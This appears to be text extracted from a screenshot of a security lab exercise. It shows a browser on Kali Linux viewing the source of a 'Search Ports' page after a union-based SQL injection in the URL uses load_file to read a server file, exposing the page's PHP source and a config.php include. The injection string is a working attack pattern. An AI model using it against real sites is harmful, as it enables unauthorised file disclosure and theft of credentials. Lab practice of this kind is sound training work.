 Search Ports
http://46.101.94.35:30420/se
http://46.101.94.35:30420/se
view-source:http://46.101.94.35:30420/search.php?port_code=cn'+union+select+1%2Cload_file("%2Fvar%2Fwww
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
41 <tr class="rowz">
42 <td style="width:500px" colspan=3 >
43 <b>Port Code</b>
44 </td>
45
46 <td style="width:500px" colspan=3 >
47 <b>Port City</b>
48 </td>
49
50 <td style="width:500px" colspan=3>
51 <b>Port Volume</b>
52 </td>
53
54 </tr>
55 </thead>
56 <tbody>
57
58 <tr><td style="width:400px" colspan=3><?php
59 include "config.php";
60 ?>
61 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
62 <title>Search Ports</title>
63
64 <link href="./style.css" rel="stylesheet">
65 </head>
66
67 <body>
68 <div class="container-narrow" style="width:820px">
69
70
71 <div class="response" style="background-color: #28ACE2; width:820px">
72
73 <p style="color:white">
74 <table class="response" style="background-color: #28ACE2">
75 <form method="GET" autocomplete="off">
76
77 <tr>
78 <td>
79 Search for a port:
80 </td>
81 <td>